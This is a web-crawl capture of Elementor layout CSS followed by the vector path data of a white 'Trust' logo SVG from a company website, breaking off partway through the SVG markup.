.elementor-element.elementor-element-5b9a5eeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-495 .elementor-element.elementor-element-4b650037{text-align:center;color:#FFFFFF;}@media(max-width:1024px){.elementor-495 .elementor-element.elementor-element-4a35d81f{padding:100px 10px 80px 10px;}.elementor-495 .elementor-element.elementor-element-3680b700 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21 > .elementor-widget-container{margin:0px 100px 10px 0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21 img{width:100%;}.elementor-495 .elementor-element.elementor-element-4026312d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-ce17e51 > .elementor-element-populated{margin:80px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-14d1820a{text-align:center;}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-widget-container{text-align:center;}.elementor-495 .elementor-element.elementor-element-5b9a5eeb{border-width:1px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-5b9a5eeb, .elementor-495 .elementor-element.elementor-element-5b9a5eeb > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-4b650037{text-align:center;}}@media(max-width:767px){.elementor-495 .elementor-element.elementor-element-4a35d81f{padding:70px 10px 50px 10px;}.elementor-495 .elementor-element.elementor-element-3680b700 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21{text-align:center;}.elementor-495 .elementor-element.elementor-element-1ce4c21 img{width:55%;}.elementor-495 .elementor-element.elementor-element-7ad19574 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-7ad19574{text-align:center;}.elementor-495 .elementor-element.elementor-element-73e88d65 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-4026312d > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-ce17e51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-e4b8b6a{--grid-template-columns:repeat(4, auto);}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-widget-container{text-align:center;}.elementor-495 .elementor-element.elementor-element-e4b8b6a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-5b9a5eeb{border-width:1px 0px 0px 0px;}}@media(min-width:768px){.elementor-495 .elementor-element.elementor-element-7776757{width:100%;}.elementor-495 .elementor-element.elementor-element-3680b700{width:28.071%;}.elementor-495 .elementor-element.elementor-element-73e88d65{width:24.767%;}.elementor-495 .elementor-element.elementor-element-4026312d{width:22.132%;}}@media(max-width:1024px) and (min-width:768px){.elementor-495 .elementor-element.elementor-element-3680b700{width:42%;}.elementor-495 .elementor-element.elementor-element-73e88d65{width:37%;}.elementor-495 .elementor-element.elementor-element-4026312d{width:21%;}.elementor-495 .elementor-element.elementor-element-ce17e51{width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogoOriginalWhite.svg
body_size: 20557
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 557.4 246.9" style="enable-background:new 0 0 557.4 246.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<g>		<path class="st0" d="M64.8,160.1c0,4.7,0.1,8.4,0.2,11.3s0.5,5.1,1.3,6.6c0.7,1.6,1.8,2.6,3.2,3.2c1.4,0.6,3.5,1,6.1,1.3l5.7,0.5   c0.6,0.4,0.8,1.1,0.7,2.3c-0.1,1.2-0.5,1.9-1.1,2.2c-5.1-0.2-9.5-0.4-12.9-0.4c-3.5-0.1-7-0.1-10.6-0.1s-7.2,0-10.9,0.1   s-8.3,0.2-14.1,0.4c-0.6-0.2-0.9-0.9-1-2.1c-0.1-1.1,0.3-1.9,1-2.4l6.5-0.5c2.5-0.2,4.5-0.7,6-1.3s2.6-1.7,3.4-3.2   c0.8-1.6,1.3-3.8,1.4-6.6c0.2-2.9,0.3-6.6,0.3-11.3V79.9c0-2.8-0.2-4.4-0.7-4.9s-2-0.8-4.7-0.8h-9.9c-1.9,0-3.9,0-6.1,0.1   c-2.1,0-4.1,0.2-6.1,0.5s-3.8,0.7-5.6,1.3c-1.7,0.6-3.1,1.4-4.2,2.5c-2.2,2-3.8,4-4.9,6S5.6,88.7,4.7,91c-0.7,0.6-1.6,0.7-2.6,0.4   c-1-0.4-1.7-0.9-2.1-1.6c0.7-2,1.4-4.2,2.1-6.6c0.7-2.3,1.3-4.7,1.9-7.1s1.1-4.7,1.6-7s0.9-4.3,1.3-6.1c0.2-0.2,0.8-0.4,1.6-0.4   c1,0,1.6,0.1,1.8,0.4c0.6,2.9,2.2,4.5,4.9,4.9s6.1,0.6,10.3,0.6h72.7c2.4,0,4.3,0,5.8-0.1s2.8-0.3,3.8-0.6c1-0.4,1.8-0.9,2.4-1.5   c0.6-0.7,1.3-1.6,2-2.8c0.5-0.2,1.1-0.3,1.8-0.2c0.7,0.1,1.2,0.4,1.4,0.7c-0.5,1.8-0.9,4-1.3,6.6s-0.7,5.2-1,7.8   c-0.2,2.6-0.4,5.1-0.4,7.5c-0.1,2.3,0,4.2,0.1,5.5c-0.4,0.7-1.1,1.1-2.2,1.2s-1.9-0.2-2.4-0.8c-0.1-1.1-0.3-2.3-0.5-3.6   c-0.2-1.3-0.5-2.6-0.9-3.9s-0.8-2.4-1.3-3.4s-1.1-1.8-1.8-2.2c-4.1-3-11-4.5-20.8-4.5H70c-1.3,0-2.3,0-3.1,0.1   c-0.7,0.1-1.2,0.3-1.5,0.7c-0.3,0.4-0.5,1-0.5,1.9c-0.1,0.8-0.1,2-0.1,3.4V160.1z"></path>		<path class="st0" d="M137.7,95.7c0-4.3-0.1-7.8-0.2-10.4c-0.1-2.6-0.4-4.7-1-6.2c-0.5-1.5-1.3-2.5-2.4-3.1c-1.1-0.6-2.5-1-4.3-1.3   l-5.7-0.7c-0.6-0.5-0.9-1.3-0.9-2.3c0-1.1,0.4-1.8,1.1-2.2c5-0.5,10.7-0.8,17.1-1.1c6.4-0.2,14-0.4,22.9-0.4c5.6,0,11,0.3,16.1,1   s9.7,2.1,13.9,4.4c4.3,2.3,7.9,5.4,10.7,9.5s4.2,9.3,4.2,15.6c0,4.3-0.7,8.1-2.2,11.4s-3.4,6.2-5.7,8.6c-2.3,2.5-4.7,4.5-7.3,6.2   s-5,2.9-7.3,3.8c-0.5,0.6-0.6,1.3-0.3,2.1s0.7,1.5,1.2,2.2c3.6,5.7,6.9,11,10,15.8s6,9.1,8.9,12.9c2.9,3.8,5.7,7.3,8.4,10.5   c2.8,3.2,5.7,6,8.8,8.5c1.6,1.3,3.4,2.4,5.6,3.3c2.2,0.9,4.4,1.5,6.8,1.7c0.5,0.2,0.7,0.6,0.8,1.2c0.1,0.5-0.2,1-0.6,1.3   c-1.8,0.6-4.4,0.9-7.9,0.9c-3.8,0-7.3-0.3-10.5-1s-6.2-1.8-9.1-3.5c-2.9-1.7-5.7-4-8.5-6.9s-5.8-6.7-9.1-11.2   c-1.2-1.7-2.5-3.7-3.9-5.9c-1.4-2.3-2.9-4.6-4.5-7.1s-3.1-4.9-4.7-7.4c-1.6-2.5-3.1-4.7-4.5-6.7c-1.3-2-2.9-3.5-4.7-4.4   s-4.5-1.3-8.1-1.3c-2,0-3.6,0-4.8,0.1c-1.1,0.1-2,0.2-2.5,0.4s-0.9,0.6-1,1.2c-0.1,0.5-0.2,1.3-0.2,2.2v22.7   c0,4.7,0.1,8.4,0.2,11.2c0.1,2.8,0.5,5,1.3,6.6c0.7,1.6,1.8,2.6,3.2,3.2s3.5,1.1,6.1,1.4l3.8,0.5c0.6,0.5,0.8,1.3,0.7,2.4   s-0.5,1.8-1.1,2.1c-4.1-0.2-7.8-0.4-11-0.4c-3.3-0.1-6.7-0.1-10.3-0.1c-3.8,0-7.5,0-11,0.1s-7.3,0.2-11.5,0.4   c-0.6-0.2-1-0.9-1.1-2s0.1-1.9,0.7-2.5l4.5-0.5c2.6-0.4,4.7-0.8,6.1-1.4c1.4-0.6,2.5-1.7,3.2-3.2c0.7-1.6,1.1-3.7,1.3-6.6   c0.1-2.8,0.2-6.6,0.2-11.2V95.7H137.7z M152.5,121.3c0,3.5,0.2,5.4,0.5,5.9c0.2,0.2,1.2,0.4,3,0.6c1.7,0.2,4.9,0.3,9.4,0.3   c3.2,0,6.5-0.3,9.7-0.8s6.2-1.8,8.8-3.9c2.4-1.9,4.5-4.6,6.3-8s2.7-8.2,2.7-14.3c0-3.6-0.6-7-1.7-10.3c-1.1-3.3-2.9-6.2-5.2-8.8   c-2.3-2.6-5.3-4.6-8.9-6.2c-3.6-1.6-7.9-2.3-12.9-2.3c-2.8,0-4.9,0.1-6.5,0.2s-2.7,0.4-3.5,0.8s-1.3,1-1.4,1.8   c-0.2,0.8-0.3,1.8-0.3,3L152.5,121.3L152.5,121.3z"></path>		<path class="st0" d="M333.5,113.6c0-2.8,0-6-0.1-9.7s-0.2-7.4-0.4-11c-0.2-3.6-0.6-7-1.1-10s-1.1-5.1-1.8-6.5   c-1.2-2.2-4.2-3.4-9-3.8l-4.5-0.4c-0.6-0.6-0.8-1.4-0.7-2.3c0.1-1,0.5-1.6,1.1-2c6.8,0.4,13.6,0.5,20.5,0.5c3.8,0,7.1,0,9.9-0.1   s5.7-0.2,9-0.4c0.7,0.5,1.1,1.2,1.1,2.2c0,0.8-0.2,1.6-0.7,2.2l-4.3,0.4c-2.3,0.2-4.2,0.7-5.8,1.4c-1.6,0.7-2.7,1.7-3.1,2.9   c-0.7,1.4-1.2,3.7-1.5,6.7c-0.3,3.1-0.5,6.4-0.7,10s-0.3,7.2-0.3,10.8c0,3.6,0,6.6,0,9.2V134c0,4-0.2,7.9-0.5,11.8   c-0.4,3.9-1,7.8-2,11.5s-2.2,7.2-3.9,10.6c-1.6,3.4-3.7,6.3-6.2,9c-3.8,4.2-8.8,7.4-15,9.7s-12.6,3.4-19.3,3.4   c-6.2,0-12.3-0.7-18.1-2.1c-5.9-1.4-11-4-15.4-7.8c-4.8-3.9-8.3-9.3-10.6-16.1s-3.4-15.5-3.4-26.3V95.3c0-4.7-0.1-8.4-0.2-11.3   c-0.1-2.9-0.5-5.1-1.3-6.7c-0.7-1.6-1.8-2.7-3.2-3.3c-1.4-0.6-3.5-1-6.1-1.3l-4.5-0.4c-0.6-0.4-0.8-1.1-0.7-2.2s0.5-1.8,1.1-2.1   c4.5,0.2,8.5,0.4,11.8,0.4c3.3,0.1,6.8,0.1,10.4,0.1c3.7,0,7.2,0,10.5-0.1s7.2-0.2,11.6-0.4c0.6,0.2,1,0.9,1.1,2.1   c0.1,1.1-0.1,1.9-0.7,2.2l-4.3,0.4c-2.6,0.2-4.7,0.7-6.1,1.3c-1.4,0.6-2.5,1.7-3.2,3.3c-0.7,1.6-1.1,3.9-1.3,6.7   c-0.1,2.9-0.2,6.6-0.2,11.3v38.8c0,7.2,0.6,13.7,1.8,19.7c1.2,5.9,3.2,11,6.1,15.2s6.6,7.4,11.3,9.7c4.7,2.3,10.4,3.4,17.2,3.4   c6.5,0,12-1.2,16.5-3.6c4.5-2.4,8.3-5.7,11.1-10.1c2.9-4.3,5-9.4,6.3-15.2s2-12.1,2-18.9v-20.7   C333.7,113.6,333.5,113.6,333.5,113.6z"></path>		<path class="st0" d="M433.6,156.7c0,4.9-0.9,9.4-2.7,13.5c-1.8,4.1-4.3,7.6-7.6,10.5c-3.3,2.9-7.3,5.2-12,6.8s-9.9,2.4-15.8,2.4   c-3.8,0-7.3-0.2-10.3-0.7c-3.1-0.5-5.7-1.1-8.1-1.8c-2.3-0.7-4.3-1.5-5.9-2.2c-1.6-0.8-2.8-1.4-3.7-1.9c-0.6-1-1.2-2.4-1.7-4.4   s-1-4.1-1.4-6.5c-0.4-2.3-0.8-4.8-1.1-7.3c-0.3-2.5-0.5-4.8-0.6-7c0.5-0.6,1.2-1,2.2-1.2s1.7,0,2.1,0.6c0.7,2.3,1.7,4.9,3.1,8   c1.3,3.1,3.2,6,5.6,8.8s5.4,5.2,9,7.1s8,2.9,13.3,2.9c3.7,0,7-0.6,9.8-1.7c2.8-1.1,5.2-2.7,7.1-4.6s3.3-4.1,4.2-6.6   c0.9-2.5,1.3-5.1,1.3-7.8c0-1.9-0.2-3.9-0.5-6s-1-4.2-2-6.4s-2.5-4.3-4.5-6.4s-4.6-4.2-7.8-6.4l-17.1-11.1   c-2.3-1.4-4.6-3.2-6.8-5.2c-2.3-2-4.4-4.3-6.2-6.9c-1.9-2.6-3.4-5.4-4.6-8.5s-1.8-6.5-1.8-10.2c0-4.3,0.8-8.3,2.4-12s4-7,7.1-9.8   s6.9-5,11.5-6.6c4.5-1.6,9.8-2.4,15.6-2.4c2.8,0,5.6,0.2,8.6,0.6s5.7,1,8.1,1.7c1.2,0.2,2.4,0.5,3.5,0.7s2.1,0.4,2.8,0.4   c0.4,1.1,0.7,2.5,1.2,4.2c0.4,1.7,0.8,3.6,1.1,5.6c0.3,2,0.5,4,0.7,6.1s0.3,4.1,0.3,6c-0.4,0.6-1.1,1-2.2,1.2s-1.9,0-2.3-0.6   c-0.6-2.2-1.4-4.4-2.4-6.8s-2.4-4.6-4.2-6.6c-1.8-2-4.1-3.6-7-4.9s-6.5-2-10.8-2c-4.4,0-8,0.7-10.8,2s-4.9,3-6.5,4.9   c-1.6,2-2.6,4.1-3.2,6.5c-0.6,2.3-0.9,4.5-0.9,6.6c0,2.6,0.5,5.1,1.4,7.3c1,2.2,2.2,4.3,3.7,6.1c1.5,1.9,3.1,3.5,4.9,4.9   s3.5,2.7,5.2,3.8l14.4,9c2.9,1.8,5.7,3.8,8.3,6c2.7,2.2,5.1,4.7,7.2,7.5s3.8,5.9,5,9.3C433,148.5,433.6,152.4,433.6,156.7z"></path>		<path class="st0" d="M505.4,160.1c0,4.7,0.1,8.4,0.2,11.3c0.1,2.9,0.5,5.1,1.3,6.6c0.7,1.6,1.8,2.6,3.2,3.2s3.5,1,6.1,1.3l5.7,0.5   c0.6,0.4,0.8,1.1,0.7,2.3s-0.5,1.9-1.1,2.2c-5.1-0.2-9.5-0.4-12.9-0.4c-3.5-0.1-7-0.1-10.6-0.1s-7.2,0-10.9,0.1   c-3.7,0.1-8.3,0.2-14.1,0.4c-0.6-0.2-0.9-0.9-1-2.1c-0.1-1.1,0.3-1.9,1-2.4l6.5-0.5c2.5-0.2,4.5-0.7,6-1.3s2.6-1.7,3.4-3.2   c0.8-1.6,1.3-3.8,1.4-6.6c0.2-2.9,0.3-6.6,0.3-11.3V79.9c0-2.8-0.2-4.4-0.7-4.9s-2-0.8-4.7-0.8h-9.9c-1.9,0-3.9,0-6.1,0.1   s-4.2,0.2-6.2,0.5s-3.8,0.7-5.6,1.3c-1.7,0.6-3.1,1.4-4.2,2.5c-2.2,2-3.8,4-4.9,6s-2.2,4.1-3.1,6.4c-0.7,0.6-1.6,0.7-2.6,0.4   c-1-0.4-1.7-0.9-2.1-1.6c0.7-2,1.4-4.2,2.1-6.6c0.7-2.3,1.3-4.7,1.9-7.1s1.1-4.7,1.6-7s0.9-4.3,1.3-6.1c0.2-0.2,0.8-0.4,1.6-0.4   c1,0,1.6,0.1,1.8,0.4c0.6,2.9,2.2,4.5,4.9,4.9c2.7,0.4,6.1,0.6,10.3,0.6h72.7c2.4,0,4.3,0,5.8-0.1s2.8-0.3,3.8-0.6   c1-0.4,1.8-0.9,2.4-1.5c0.6-0.7,1.3-1.6,2-2.8c0.5-0.2,1.1-0.3,1.8-0.2s1.2,0.4,1.4,0.7c-0.5,1.8-0.9,4-1.3,6.6   c-0.4,2.6-0.7,5.2-1,7.8c-0.2,2.6-0.4,5.1-0.4,7.5c-0.1,2.3,0,4.2,0.1,5.5c-0.4,0.7-1.1,1.1-2.2,1.2c-1.1,0.1-1.9-0.2-2.4-0.8   c-0.1-1.1-0.3-2.3-0.5-3.6c-0.2-1.3-0.5-2.6-0.9-3.9s-0.8-2.4-1.3-3.4s-1.1-1.8-1.8-2.2c-4.1-3-11-4.5-20.8-4.5h-12.7   c-1.3,0-2.3,0-3.1,0.1c-0.7,0.1-1.2,0.3-1.5,0.7c-0.3,0.4-0.5,1-0.5,1.9c-0.1,0.8-0.1,2-0.1,3.4L505.4,160.1L505.4,160.1z"></path>	</g>	<g>		<path class="st0" d="M121.4,228.5c0-2.7,0.5-5.1,1.6-7.3s2.6-4,4.4-5.4c1.8-1.4,3.7-2.4,5.9-3.1c2.2-0.7,4.5-1,7-1   c0.6,0,1.3,0,2.1,0.1c0.7,0.1,1.5,0.1,2.3,0.2s1.5,0.2,2.2,0.4c0.7,0.1,1.3,0.3,1.9,0.5c0.3,0.1,0.5,0.1,0.7,0.2   c0.2,0,0.4,0.1,0.6,0c0,0.3,0,0.7,0.1,1.2c0,0.5,0.1,1.1,0.1,1.7c0,0.6,0.1,1.3,0.2,2c0.1,0.7,0.2,1.4,0.3,2.2   c-0.1,0.2-0.3,0.3-0.6,0.3s-0.5,0-0.7-0.2c-0.2-0.8-0.5-1.6-0.9-2.4c-0.4-0.8-0.9-1.6-1.7-2.2c-0.7-0.7-1.7-1.2-2.9-1.6   c-1.2-0.4-2.6-0.6-4.3-0.6c-1.8,0-3.5,0.3-5.2,0.9c-1.6,0.6-3.1,1.5-4.3,2.7s-2.2,2.7-2.9,4.5c-0.7,1.8-1.1,4-1.1,6.4   c0,2.5,0.4,4.7,1.1,6.7c0.7,1.9,1.8,3.6,3,4.9c1.3,1.3,2.8,2.3,4.5,3s3.6,1,5.5,1c1.5,0,2.9-0.2,4-0.7c1.1-0.4,2.1-1,2.9-1.7   c0.8-0.7,1.4-1.4,1.9-2.2s0.9-1.5,1.2-2.2c0.2-0.1,0.4-0.2,0.7-0.1c0.3,0,0.5,0.2,0.6,0.3c-0.1,0.6-0.2,1.3-0.4,2   s-0.4,1.3-0.6,1.9c-0.2,0.6-0.4,1.1-0.7,1.6c-0.2,0.5-0.4,0.8-0.6,1.1c-0.3,0.1-0.6,0.1-0.9,0.2c-0.3,0.1-0.6,0.2-0.8,0.3   c-0.3,0.1-0.7,0.2-1.2,0.3s-1.2,0.2-1.8,0.4c-0.7,0.1-1.4,0.2-2.2,0.3s-1.6,0.1-2.3,0.1c-2.2,0-4.3-0.2-6.3-0.7s-3.9-1.3-5.6-2.5   c-1.9-1.3-3.5-3-4.8-5.2C122.1,234.2,121.4,231.6,121.4,228.5z"></path>		<path class="st0" d="M172.7,244.9c-2.6,0-5-0.4-7.1-1.3s-3.9-2.1-5.3-3.6c-1.5-1.5-2.6-3.2-3.4-5.2c-0.8-1.9-1.2-4-1.2-6.2   c0-2.4,0.4-4.6,1.3-6.7c0.8-2.1,2-3.8,3.5-5.3s3.3-2.7,5.4-3.6c2.1-0.9,4.4-1.3,6.8-1.3c2.8,0,5.2,0.5,7.3,1.4s3.8,2.1,5.2,3.7   c1.4,1.5,2.4,3.3,3.1,5.2c0.7,2,1,4,1,6.1c0,2.4-0.4,4.6-1.3,6.7c-0.9,2-2,3.8-3.5,5.3s-3.3,2.6-5.3,3.5   C177.2,244.4,175,244.9,172.7,244.9z M173.3,243.4c1.4,0,2.8-0.3,4.2-0.8s2.5-1.4,3.6-2.5s1.9-2.6,2.5-4.3s0.9-3.8,0.9-6.1   c0-2-0.2-3.9-0.7-5.9s-1.2-3.7-2.2-5.3c-1-1.5-2.3-2.8-3.9-3.8c-1.6-1-3.5-1.5-5.8-1.5c-1.2,0-2.5,0.2-3.9,0.7   c-1.3,0.5-2.6,1.2-3.7,2.3c-1.1,1.1-2.1,2.5-2.8,4.3s-1.1,4-1.1,6.6c0,1.8,0.2,3.6,0.7,5.5s1.2,3.7,2.2,5.2c1,1.6,2.3,2.9,4,3.9   C169,242.9,171,243.4,173.3,243.4z"></path>		<path class="st0" d="M198.5,219.7c0-1.2,0-2.2-0.1-3c0-0.8-0.2-1.4-0.4-1.8c-0.2-0.4-0.5-0.7-0.9-0.9s-1-0.3-1.8-0.3l-1.2-0.1   c-0.2-0.1-0.2-0.3-0.2-0.6s0.1-0.5,0.3-0.6c1.3,0.1,2.5,0.1,3.4,0.1s1.9,0,2.8,0c0.9,0,1.8,0,2.7,0s1.9-0.1,3.2-0.1   c0.2,0.1,0.3,0.3,0.3,0.6s0,0.5-0.2,0.6l-1.1,0.1c-0.7,0.1-1.2,0.2-1.6,0.3c-0.4,0.2-0.7,0.5-0.9,0.9s-0.3,1-0.3,1.8s0,1.8,0,3   v16.6c0,1.5,0.1,2.6,0.2,3.4c0.1,0.7,0.4,1.3,0.8,1.8c0.1,0.1,0.3,0.3,0.5,0.4c0.2,0.1,0.5,0.2,0.9,0.4c0.4,0.1,0.9,0.2,1.5,0.3   s1.4,0.1,2.3,0.1c1,0,1.9,0,2.5,0c0.7,0,1.2-0.1,1.6-0.1c0.4,0,0.8-0.1,1-0.2c0.3-0.1,0.5-0.2,0.7-0.3c0.5-0.3,1-0.8,1.6-1.7   c0.6-0.8,1.1-1.8,1.6-3.1c0.2-0.1,0.4-0.2,0.7-0.1c0.3,0.1,0.5,0.2,0.5,0.4c0,0.1-0.1,0.5-0.2,1.1c-0.1,0.6-0.3,1.3-0.5,2   s-0.4,1.4-0.7,2.1c-0.2,0.7-0.4,1.2-0.6,1.5c-0.6,0-1.3-0.1-2.2-0.1s-1.8,0-2.8,0s-2.1,0-3.3,0c-1.1,0-2.3,0-3.6,0h-4.5   c-0.5,0-1,0-1.5,0c-0.4,0-0.9,0-1.4,0s-1,0-1.5,0s-1.1,0-1.8,0.1c-0.2-0.1-0.3-0.2-0.3-0.5s0-0.5,0.2-0.7l1.4-0.1   c0.7-0.1,1.2-0.2,1.6-0.3c0.4-0.2,0.7-0.4,0.9-0.9c0.2-0.4,0.3-1,0.3-1.8s0-1.8,0-3v-17.3L198.5,219.7L198.5,219.7z"></path>		<path class="st0" d="M227.1,219.7c0-1.2,0-2.2-0.1-3c0-0.8-0.2-1.4-0.4-1.8c-0.2-0.4-0.5-0.7-0.9-0.9s-1-0.3-1.8-0.3l-1.2-0.1   c-0.2-0.1-0.2-0.3-0.2-0.6s0.1-0.5,0.3-0.6c1.3,0.1,2.5,0.1,3.4,0.1s1.9,0,2.8,0c0.9,0,1.8,0,2.7,0s1.9-0.1,3.2-0.1   c0.2,0.1,0.3,0.3,0.3,0.6s0,0.5-0.2,0.6l-1.1,0.1c-0.7,0.1-1.2,0.2-1.6,0.3c-0.4,0.2-0.7,0.5-0.9,0.9s-0.3,1-0.3,1.8s0,1.8,0,3   v16.6c0,1.5,0.1,2.6,0.2,3.4c0.1,0.7,0.4,1.3,0.8,1.8c0.1,0.1,0.3,0.3,0.5,0.4c0.2,0.1,0.5,0.2,0.9,0.4c0.4,0.1,0.9,0.2,1.5,0.3   s1.4,0.1,2.3,0.1c1,0,1.9,0,2.5,0c0.7,0,1.2-0.1,1.6-0.1c0.4,0,0.8-0.1,1-0.2c0.3-0.1,0.5-0.2,0.7-0.3c0.5-0.3,1-0.8,1.6-1.7   c0.6-0.8,1.1-1.8,1.6-3.1c0.2-0.1,0.4-0.2,0.7-0.1c0.3,0.1,0.5,0.2,0.5,0.4c0,0.1-0.1,0.5-0.2,1.1c-0.1,0.6-0.3,1.3-0.5,2   s-0.4,1.4-0.7,2.1c-0.2,0.7-0.4,1.2-0.6,1.5c-0.6,0-1.3-0.1-2.2-0.1s-1.8,0-2.8,0s-2.1,0-3.3,0c-1.1,0-2.3,0-3.6,0h-4.4   c-0.5,0-1,0-1.5,0c-0.4,0-0.9,0-1.4,0s-1,0-1.5,0s-1.1,0-1.8,0.1c-0.2-0.1-0.3-0.2-0.3-0.5s0-0.5,0.2-0.7l1.4-0.1   c0.7-0.1,1.2-0.2,1.6-0.3c0.4-0.2,0.7-0.4,0.9-0.9c0.2-0.4,0.3-1,0.3-1.8s0-1.8,0-3V219.7z"></path>		<path class="st0" d="M255.7,219.7c0-1.2,0-2.2,0-3c0-0.7-0.1-1.3-0.3-1.8c-0.2-0.4-0.5-0.7-0.9-0.9s-0.9-0.3-1.6-0.4l-0.8-0.1   c-0.2-0.1-0.2-0.3-0.2-0.6s0.1-0.5,0.3-0.6c0.5,0,1,0.1,1.5,0.1s0.9,0,1.4,0c0.4,0,0.9,0,1.3,0c0.5,0,1,0,1.4,0h9   c1.5,0,2.9,0,4.2,0c1.2,0,2-0.1,2.3-0.1c0.1,0.2,0.1,0.5,0.2,1s0.2,1.1,0.2,1.7c0.1,0.6,0.1,1.3,0.2,1.9c0,0.7,0.1,1.2,0.2,1.7   c-0.1,0.2-0.3,0.3-0.6,0.3c-0.3,0-0.5,0-0.6-0.2c-0.2-0.6-0.4-1.1-0.5-1.6c-0.2-0.5-0.4-0.9-0.6-1.3c-0.3-0.4-0.6-0.7-1-1   s-0.9-0.5-1.5-0.7c-0.5-0.1-1.1-0.2-1.9-0.2s-1.7,0-2.7,0h-3.4c-0.4,0-0.6,0-0.8,0c-0.2,0-0.3,0.1-0.4,0.2   c-0.1,0.1-0.2,0.3-0.2,0.6s0,0.6,0,1.1v9.6c0,0.4,0,0.6,0,0.8s0.1,0.3,0.2,0.4s0.3,0.1,0.5,0.1s0.5,0,0.8,0h2.8c1,0,1.9,0,2.6-0.1   c0.7,0,1.2-0.1,1.5-0.2s0.5-0.2,0.7-0.5c0.2-0.2,0.3-0.6,0.5-1.2l0.4-2c0.1-0.2,0.3-0.2,0.6-0.2c0.3,0,0.5,0.1,0.6,0.3   c0,0.6,0,1.3-0.1,2.1c-0.1,0.9-0.1,1.8-0.1,2.7s0,1.7,0.1,2.5s0.1,1.5,0.1,2.1c-0.1,0.2-0.3,0.2-0.6,0.3c-0.3,0-0.5-0.1-0.6-0.2   l-0.4-1.9c-0.1-0.4-0.2-0.8-0.5-1.1c-0.2-0.3-0.5-0.5-1-0.7c-0.4-0.1-0.8-0.2-1.4-0.2s-1.3,0-2.3,0h-2.8c-0.7,0-1.2,0.1-1.3,0.2   c-0.2,0.1-0.2,0.5-0.2,1.1v6.7c0,1.3,0.1,2.3,0.2,3.1s0.4,1.4,0.7,1.8c0.1,0.2,0.3,0.3,0.5,0.4s0.6,0.2,1,0.3s1,0.2,1.6,0.2   c0.7,0.1,1.6,0.1,2.6,0.1c0.9,0,1.7,0,2.4,0c0.7,0,1.2-0.1,1.7-0.1s0.9-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.3   c0.4-0.3,1-0.8,1.6-1.6s1.2-1.8,1.8-3.1c0.2-0.1,0.4-0.2,0.6-0.1c0.3,0.1,0.5,0.2,0.5,0.4c-0.1,0.4-0.2,0.9-0.4,1.6   c-0.2,0.6-0.4,1.3-0.6,1.9c-0.2,0.7-0.4,1.3-0.6,1.8c-0.2,0.6-0.4,1-0.5,1.3c-1.1,0-2.2-0.1-3.2-0.1c-1.1,0-2.1,0-3.2,0   s-2.1,0-3.2,0s-2.1,0-3.2,0h-4.3c-1,0-2,0-3,0s-2.1,0.1-3.5,0.1c-0.2-0.1-0.3-0.2-0.3-0.5s0-0.5,0.2-0.7l1.6-0.1   c0.7-0.1,1.2-0.2,1.6-0.3c0.4-0.2,0.7-0.4,0.9-0.9c0.2-0.4,0.3-1,0.4-1.8c0-0.8,0.1-1.8,0.1-3v-16.9L255.7,219.7L255.7,219.7z"></path>		<path class="st0" d="M280.5,228.5c0-2.7,0.5-5.1,1.6-7.3s2.6-4,4.4-5.4s3.7-2.4,5.9-3.1c2.2-0.7,4.5-1,7-1c0.6,0,1.3,0,2.1,0.1   c0.7,0.1,1.5,0.1,2.3,0.2s1.5,0.2,2.2,0.4c0.7,0.1,1.3,0.3,1.9,0.5c0.3,0.1,0.5,0.1,0.7,0.2c0.2,0,0.4,0.1,0.6,0   c0,0.3,0,0.7,0.1,1.2c0,0.5,0.1,1.1,0.1,1.7c0,0.6,0.1,1.3,0.2,2s0.2,1.4,0.3,2.2c-0.1,0.2-0.3,0.3-0.6,0.3c-0.3,0-0.5,0-0.7-0.2   c-0.2-0.8-0.5-1.6-0.9-2.4c-0.4-0.8-0.9-1.6-1.7-2.2c-0.8-0.6-1.7-1.2-2.9-1.6c-1.2-0.4-2.6-0.6-4.3-0.6c-1.8,0-3.5,0.3-5.2,0.9   c-1.6,0.6-3.1,1.5-4.3,2.7c-1.2,1.2-2.2,2.7-2.9,4.5c-0.7,1.8-1.1,4-1.1,6.4c0,2.5,0.4,4.7,1.1,6.7c0.7,1.9,1.8,3.6,3,4.9   c1.3,1.3,2.8,2.3,4.5,3s3.6,1,5.5,1c1.5,0,2.9-0.2,4-0.7c1.1-0.4,2.1-1,2.9-1.7s1.4-1.4,1.9-2.2s0.9-1.5,1.2-2.2   c0.2-0.1,0.4-0.2,0.7-0.1c0.3,0,0.5,0.2,0.6,0.3c-0.1,0.6-0.2,1.3-0.4,2c-0.2,0.7-0.4,1.3-0.6,1.9s-0.4,1.1-0.7,1.6   